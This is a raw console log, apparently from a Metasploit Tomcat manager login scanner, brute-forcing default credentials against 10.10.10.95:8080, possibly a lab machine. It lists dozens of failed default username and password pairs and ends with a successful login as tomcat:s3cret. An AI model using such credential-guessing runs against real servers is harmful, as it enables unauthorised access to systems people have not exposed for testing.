 [-] 10.10.10.95:8080 - LOGIN FAILED: role:QLogic66 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role:password (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role:Password1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role:changethis (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role:r00t (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role:toor (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role:password1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role:j2deployer (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role:OvW*busr1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role:kdsxc (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role:owaspba (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role:ADMIN (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role:xampp (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:QLogic66 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:password (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:changethis (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:r00t (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:toor (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:password1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:j2deployer (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:xampp (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed